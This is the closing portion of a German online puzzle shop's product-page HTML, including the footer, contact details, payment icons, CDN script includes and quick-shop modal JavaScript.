      if (pvo_checkbox.checked) {
        $('#subscribe').attr('disabled', false)
      } else {
        $('#subscribe').attr('disabled', true)
      }
    }
    
    function cookieExists(name) {
    return document.cookie
      .split(';')
      .some(item => item.trim().startsWith(`${name}=`));
    }
    if (cookieExists("newsletter-modal-success")) {
    document.querySelector('#pvo_newsletter').classList.add("pvo_hide");
    }
    
  </script>
  
  <style>        
    .footer-newsletter-layout::before,
    .footer-newsletter-layout::after{      
      content: '';
    }
    .footer-newsletter-layout::before{      
      background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/376x249.png?v=52208031902088827701614938865);             
    }
    .footer-newsletter-layout::after{      
      background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/274x251.png?v=111756117140545727691614938862);             
    }
    input.form-control {
      width: calc(100% - 155px - 10px)!important;
      display: inline-block !important;
  	}
    @media screen and (max-width: 573px) {
    	input.form-control {
          width: 100%!important;
        }
    	
    }
    
  </style>
</section>



<section class="footer-info-layout" style="margin-top: 20px">
  <div class="container">
    <div class="row">
      
      



<nav class="pvo_breadcrumbs" role="navigation" aria-label="breadcrumbs">
  <ul itemscope itemtype="http://schema.org/BreadcrumbList">
    <li>Sie sind hier:</li>
    <li itemprop="itemListElement" itemscope
  itemtype="http://schema.org/ListItem">
      <a itemprop="item" href="/" title="Home">
        <span itemprop="name">Home</span></a>
        <span itemprop="position" content="1"></span>
    </li>

  

    

    <li itemprop="itemListElement" itemscope
  itemtype="http://schema.org/ListItem">
      <a itemprop="item" href="/products/in-the-waves-dans-les-vagues-1889-by-paul-gauguin" aria-current="page"><span itemprop="name">In the Waves (Dans les Vagues) (1889) by Paul Gauguin<span itemprop="position" content="3"></span></span></a>
    </li>

  

  </ul>
</nav>

      
      <div class="footer-info-group">
        <div class="footer-info-inner">
          
          <div class="contact-layout not-animated" data-animate="zoomIn" data-delay="100">
            <h5 class="footer-title">
              Kontakt
            </h5>
            <div class="contact-content">
              <p class="info">Gerne sind wir für Dich da. Für Anfragen zu Großauflagen rufst Du uns am besten direkt an.
</p>
<ul>
<li class="add">Hauptstraße 105, 89343 Jettingen-Scheppach</li>
<li class="email"><a class="info-contact" href="mailto:help@mypuzzle.com">help@mypuzzle.com</a></li>
</ul>
            </div>
            <div>
              <a class="pvo_climatePartner pvo_climatePartner_DE pvo_climatePartner_footer" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/de" target="_blank">
                <img width="180px" class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo-highres.png?v=44424400839287076571725371156" alt="Darstellung des Icons der Firma ClimatePartner"/>
              </a>
              <a class="pvo_climatePartner pvo_climatePartner_EN pvo_climatePartner_footer pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/en" target="_blank">
                <img width="180px" class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo-highres.png?v=44424400839287076571725371156" alt="Darstellung des Icons der Firma ClimatePartner"/>
              </a> 
              <a class="pvo_climatePartner pvo_climatePartner_FR pvo_climatePartner_footer pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/fr" target="_blank">
                <img width="180px" class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo-highres.png?v=44424400839287076571725371156" alt="Darstellung des Icons der Firma ClimatePartner"/>
              </a>              
            </div>
            <p class="climatepartner_copy">Wir produzieren mit klimafreundlichem Strom und leisten einen finanziellen Ausgleich in entsprechender Höhe um zertifizierte Klimaschutzprojekte in Partnerschaft mit "Climate Partner" zu unterstützen. </p>
 			<div>
           		<!-- included in theme-footer.liquid -->

<div id="pvo_language-wrapper" class="dropdown">
  <p>Shop Region wechseln:</p>
  <button class="btn dropdown-toggle pvo_language-button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" onclick="return false"><img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/europe.svg?v=126572701709091139031652362974" height="15px" width="15px" alt="Darstellung einer Flagge der EU">Europa</button>
  <div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
    <a class="dropdown-item pvo_US pvo_region-link" href="https://us.mypuzzle.com"><img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/us.svg?v=108526108777307239391652278449" height="15px" width="15px" alt="Darstellung einer Flagge der USA">Vereinigte Staaten</a>
  </div>
</div>
    
<link href="//de.mypuzzle.com/cdn/shop/t/9/assets/pvo_language-picker.css?v=114162457727960769601751029748" rel="stylesheet" type="text/css" media="all" />
    
<script>
	
    // disable click on switcher-container
    $('#dropdownMenuButton').click(function(){
        return false;
    }); 


	
/*
	function checkDomainLanguage(){
          		
          	if(window.location.href.includes("us.mypuzzle")){
              for(i = 0; i < languageBTN.length; i++){
              	languageBTN[i].innerText = "Vereinigte Staaten";
                languageBTN[i].classList.add("pvo_US");
              }
            }              
            else if(window.location.href.includes("de.mypuzzle")){
              for(i = 0; i < languageBTN.length; i++){
              	languageBTN[i].innerText = "Deutschland";
                languageBTN[i].classList.add("pvo_DE");
              }
            }
          };
    
  		$( document ).ready(function() {
            checkDomainLanguage();
		});
*/
</script>   
          	</div>
          </div>
          
        
          
          
          
          <div class="follow-layout not-animated" data-animate="zoomIn" data-delay="200">
            <h5 class="footer-title">
              Social Media
            </h5>
            <ul class="follow-content">
              <li class="socialLinks-item"><a href="https://www.facebook.com/mypuzzle.deutschland" title="MyPuzzle Europe GmbH &amp; Co. KG auf Facebook" class="icon-social facebook"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
                          
                                      
              
              <li class="socialLinks-item"><a href="https://www.instagram.com/mypuzzle.com_deutschland/" title="MyPuzzle Europe GmbH &amp; Co. KG auf Instagram" class="icon-social instagram"><i class="fa fa-instagram"></i> <span>Instagram</span></a></li>                                    
              	
              
              	
              	    
            </ul>
          </div>
          
          
          <div class="linklist-layout not-animated" data-animate="zoomIn" data-delay="300">
            <h5 class="footer-title">
              Informationen
            </h5>
            <ul class="linklist-content">
              
              <li>
                <a href="/pages/uber-uns">Über Uns</a>           
              </li>
              
              <li>
                <a href="/pages/faq">Fragen &amp; Antworten</a>           
              </li>
              
              <li>
                <a href="/pages/geschaftskunden">Geschäftskunden</a>           
              </li>
              
              <li>
                <a href="/pages/verkaufen-auf-mypuzzle-com">Verkaufen auf mypuzzle</a>           
              </li>
              
              <li>
                <a href="/blogs/news">Magazin</a>           
              </li>
              
              <li>
                <a href="/policies/terms-of-service">AGBs</a>           
              </li>
              
              <li>
                <a href="/policies/privacy-policy">Datenschutz</a>           
              </li>
              
              <li>
                <a href="/policies/legal-notice">Impressum</a>           
              </li>
              
              <li>
                <a href="/pages/gdpr-compliance">DSGVO Compliance</a>           
              </li>
              
              <li>
                <a href="/policies/refund-policy">Rückerstattungsrichtlinie</a>           
              </li>
              
              <li>
                <a href="https://de.mypuzzle.com/tools/delivery">Sendungsverfolgung</a>           
              </li>
              
              <li>
                <a href="/pages/missing-pieces">Fehlendes Puzzleteil</a>           
              </li>
              
              <li>
                <a href="/pages/hinweise-zur-nutzung-von-rabatten">Hinweise zur Nutzung von Rabatten</a>           
              </li>
              
            </ul>
            <div>
          	<a href="https://cdn.shopify.com/s/files/1/0274/2697/9955/files/5594230_Zertifikat_2026.pdf?v=1767603318" target="_blank"><img style="margin-top: 12px" width="120px" class="lazyload" alt="Darstellung des Icons von Der Grüne Punkt" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/DGP_Label.png?v=59199760623311103261641222099" /></a>
          </div>
          </div>
          
          
          
          <div class="about-layout not-animated" data-animate="zoomIn" data-delay="400" style="background-image:  url();">
            <div class="group">
              <div class="group-inner">
                
                <div class="about-logo">
                  <img class="lazyload" height="250px" data-src="//de.mypuzzle.com/cdn/shop/files/Printed-in-DE.png?v=1615543943" alt="Darstellung des einer Deutschlandkarte mit Markierung des Produktionsstandortes - " title="MyPuzzle Europe GmbH &amp; Co. KG" />
                </div>                       
                
                <div class="about-content">
                  
                </div>                
              </div>              
            </div>
            <div id="pvo_container-payment">
            	
              	<ul id="pvo_shipping-icon-container">	
                  <li>
                  	<img class="lazyload" data-src="https://cdn.shopify.com/s/files/1/0274/2697/9955/t/9/assets/dhl.png?v=1622021798" height="24px" width="38px" alt="Darstellung des Logos der Firma DHL"/>
                  </li>
                  <li>
                  	<img class="lazyload" data-src="https://cdn.shopify.com/s/files/1/0274/2697/9955/t/9/assets/dhl-express.png?v=1622022145" height="24px" width="38px" alt="Darstellung des Logos der Firma DHL Express"/>
                  </li>
                  <li>
                  	<img class="lazyload" data-src="https://cdn.shopify.com/s/files/1/0274/2697/9955/t/9/assets/post.png?v=1622022168" height="24px" width="38px" alt="Darstellung des Logos der Firma Deutsche Post"/>
                  </li>
              	</ul>
              
              	<ul id="pvo_payment-icon-container">	
                  
				  
                  <!-- for type in shop.enabled_payment_types -->
                  <li>
                  	<svg class="pvo_payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                  </li>
                  
                  <!-- for type in shop.enabled_payment_types -->
                  <li>
                  	<svg class="pvo_payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                  </li>
                  
                  <!-- for type in shop.enabled_payment_types -->
                  <li>
                  	<svg class="pvo_payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                  </li>
                  
                  <!-- for type in shop.enabled_payment_types -->
                  <li>
                  	<svg class="pvo_payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                  </li>
                  
                  <!-- for type in shop.enabled_payment_types -->
                  <li>
                  	<svg class="pvo_payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                  </li>
                  
              	</ul>
            </div>    
          </div>
          
          
          <style>
            .about-layout{
              position: relative;                           
            }
            .about-layout::after{
              content: '';
              position: absolute;
              bottom: 0;
              left: 0;
              right: 0;
              height: 110px;
              background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/372x105.png?v=151992950426959563501614938864); 
              background-position: center bottom;
              background-repeat: no-repeat;
              background-size: 100%;
            }
          </style>
          
        </div>
      </div>      
    </div>
  </div>
</section>

<section class="footer-copyright-layout">
  <div class="container">   
    <div class="row">
      <div class="footer-copyright-inner">
        <article class="powered-by">
          Copyright &copy; 2026 <span class="shopname"><a href="/" title="">MyPuzzle Europe GmbH &amp; Co. KG</a></span>. Alle Rechte vorbehalten
        </article>
      </div>
    </div>
  </div>
</section>


<script>
  
  /*
  let listOfPrices = document.querySelectorAll(".price_coll");
  let listOfOFFlabels = document.querySelectorAll(".deal-label");

  for(let i=0; i<= listOfOFFlabels.length; i++){
    if(listOfOFFlabels[i].dataset.variantid === "43813597970698"){
      listOfOFFlabels[i].classList.remove("pvo_hide")
    } else {
      console.log("funzt nicht")
    }
  }
  */
  
</script>


</div> 
  </footer>

  <!-- Float right icon -->
  <div class="float-right-icon">
    <ul>
      <li>
        
        <div id="scroll-to-top" data-toggle="" data-placement="left" title="Scroll to Top" class="off">
          <i class="fa fa-angle-up"></i>
        </div>
         
      </li>
    </ul>
  </div>

  <script type="text/javascript">
    var qs_quantity = '', wishlistpage = 0, comparepage = 0, checkCollection = 0;
    
    
    
    var cart_money_format="€{{amount_with_comma_separator}}";
    var quickShop_money_format="<span class='money'>"+"€{{amount_with_comma_separator}}"+"</span>";
	    
  </script>

  
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/social-buttons.js?v=127724786680053271511626341598" type="text/javascript"></script>
  


  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/modernizr.js?v=98655220835448841881614938927" defer></script>
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/classie.js?v=25538760349974051281614938888" defer></script>
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/scripts.js?v=152462407286946937751614938959" defer></script>
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/jquery.flexslider.min.js?v=33237652356059489871614938918" defer ></script>
  <!-- zoom img product -->
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/jquery.zoom.min.js?v=95460585150651816621620555782" defer ><script>
  <!-- -->
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/application-appear.js?v=133375072784710608131614938959" defer ></script>
  
  

  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/cs-oars.script.js?v=179005630818984086501769583720" type="text/javascript"></script>
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/cs-oars.cart.js?v=69394774578651768951764767215" type="text/javascript"></script>
  <!-- <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/cs-oars.optionSelect.js?v=171695677984153043771627025500" type="text/javascript"></script> -->
  
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/jquery.currencies.min.js?v=58281493255991795991614938916" defer ></script>

  <div id="quick-shop-modal" class="modal quick-shop" role="dialog" aria-hidden="true" tabindex="-1" data-width="800">
  <div class="modal-dialog fadeIn">
    <div class="modal-content">
      <div class="modal-header">
        <i class="close cs-icon icon-close btooltip" data-toggle="tooltip" data-placement="top" title="Close" data-dismiss="modal" aria-hidden="true"></i>
      </div>
      <div class="modal-body">
        <div class="quick-shop-modal-bg"></div>
        <div class="clearfix">
          <div class="col-md-6 product-image">
            <div id="quick-shop-image" class="product-image-wrapper"></div>
          </div>          
          <div class="col-md-6 product-information">
            <div id="quick-shop-container">              
              <h3 id="quick-shop-title" class="title"></h3>
              
                    
              <div id="quick-shop-price-container" class="product-price"></div>               
              <div class="description">
                <div id="quick-shop-description" class="text-left"></div>
              </div>                             
              <form action="/cart/add" method="post" class="variants" id="quick-shop-product-actions" enctype="multipart/form-data">                                
                <div id="quick-shop-variants-container" class="variants-wrapper"></div>  
                <div class="swatch" id="show_swatch"></div>                                
                <div class="quantity-wrapper clearfix">
                  <div class="wrapper">
                    <input id="quantity" type="text" name="quantity" value="1" maxlength="5" size="5" class="item-quantity" />
                    <div class="qty-btn-vertical">
                      <span class="qty-down cs-icon" title="Decrease" data-src="#quantity">                        
                      </span>
                      <span class="qty-up cs-icon" title="Increase" data-src="#quantity">                        
                      </span>
                    </div>
                  </div>
                </div>  
                <div class="others-bottom">                  
                  <div class="purchase-section clearfix">                    
                    <div class="purchase">
                      <button id="quick-shop-add" onclick="change_qs_quantity('-qs');" class="_btn add-to-cart" type="submit" name="add">
                        <span>
                          In den Einkaufswagen legen
                        </span>                        
                      </button> 
                    </div> 
                  </div> 
                  
                </div>
              </form>
              <div class="supports-fontface">
                <span class="social-title">Jetzt teilen</span>
                <div class="quick-shop-social">
                  
                  
                  
                  
                </div>
              </div>
            </div>
          </div>
        </div>        
      </div>
    </div>
  </div>
</div>

<script type="text/javascript">
  function show_swatch(selectedProduct){
    var quickswatch = $('#show_swatch');
    quickswatch.html('');
    for (var i=0; i < selectedProduct.options.length; i++) {
      var option_id="quick-shop-variants-"+selectedProduct.id+"-option-"+i;
      add_swatch(quickswatch,selectedProduct.options[i].name,i,option_id);
    }
    jQuery('.swatch_quick :radio').change(function() {
      var optionIndex = jQuery(this).closest('.swatch_quick').attr('data-option-index');
      var optionValue = jQuery(this).val();
      jQuery(this)
      .closest('form')
      .find('.single-option-selector')
      .eq(optionIndex)
      .val(optionValue)
      .trigger('change');
    });  
  }

  function add_swatch(quickswatch,name,i,id_quick){
    var if_color="";
    if(name.toLowerCase()=='color'){ 
      if_color="color";
    }
    quickswatch.append("<div id='show_swatch_detail_"+i+"' class='swatch_quick "+if_color+" clearfix' data-option-index='"+i+"'></div>");    
    var show_swatch_detail=$("#show_swatch_detail_"+i);
    show_swatch_detail.html('');
    show_swatch_detail.append("<div class='header'>"+name+"</div>");
    $("#"+id_quick+" option").each(function(){
      var class_active = "";
      if ( $( this ).is( ":first-child" ) ) {
        class_active = "active";
      }
      show_swatch_detail.append("<div id='element-"+if_color+"-"+$(this).val()+"' data-value='"+$(this).val()+"' class='swatch-element "+if_color+" "+$(this).val()+" available "+class_active+"'></div>");
      var element=$("#element-"+if_color+"-"+$(this).val());
      element.html('');
      element.append("<input id='swatch-quick-"+i+"-"+$(this).val()+"' type='radio' name='option-"+i+"' value='"+$(this).val()+"'/>");
      if(if_color!=""){
        var url_image = '//de.mypuzzle.com/cdn/shop/t/9/assets/image_quickshop';
        element.append("<label id='label-"+if_color+"-"+$(this).val()+"' for='swatch-quick-"+i+"-"+$(this).val()+"' style='background-color: "+$(this).val()+"; border-color: "+$(this).val()+"; background-image: url("+url_image.replace('image_quickshop', $(this).val().toLowerCase()+'.png')+")'></label>");
        var label=$("#label-"+if_color+"-"+$(this).val());
        label.html('');
        label.append("<img class='crossed-out' src='//de.mypuzzle.com/cdn/shop/t/9/assets/soldout.png?v=70963646301287414971614938939' alt='' />");
                     }
                     else{
                     element.append("<label id='label-"+$(this).val()+"' for='swatch-quick-"+i+"-"+$(this).val()+"'></label>");
        var label=$("#label-"+$(this).val());
        label.html('');
        label.append($(this).val()+"<img class='crossed-out' src='//de.mypuzzle.com/cdn/shop/t/9/assets/soldout.png?v=70963646301287414971614938939' alt='' />");  
                     }
                     });
        $(function() {
          $('.swatch-element').hover(
            function() {
              $(this).addClass("hovered");
            }, function() {
              $(this).removeClass("hovered");
            });
          $(".swatch-element").click(function () {
            if(!$(this).hasClass('active'))
            {
              $(this).parent().find(".swatch-element.active").removeClass("active");
              $(this).addClass("active");        
            }
          });
        });
      }   

      jQuery(document).ready(function($) {

        $('#quick-shop-modal').on('hidden.bs.modal', function () {
          $('.zoomContainer').css('z-index', '1');
          $('#top').removeClass('z-idx');
        })

        $('#quick-shop-modal').on( 'shown.bs.modal', function () {
          $('#top').addClass('z-idx');
          $('.modal-dialog').addClass("animated");
        });

        var quickShopModal = $('#quick-shop-modal');
        var quickShopContainer = $('#quick-shop-container');
        var quickShopImage = $('#quick-shop-image');
        var quickShopTitle = $('#quick-shop-title');
        var quickShopDescription = $('#quick-shop-description');
        var quickShopVariantsContainer = $('#quick-shop-variants-container');
        var quickShopPriceContainer = $('#quick-shop-price-container');
        var quickShopAddButton = $('#quick-shop-add');
        var quickShopAddToCartButton = $('#quick-shop-add');
        var quickShopTags = $('#quick-shop-tags');
        var quickShopProductActions = $('#quick-shop-product-actions');
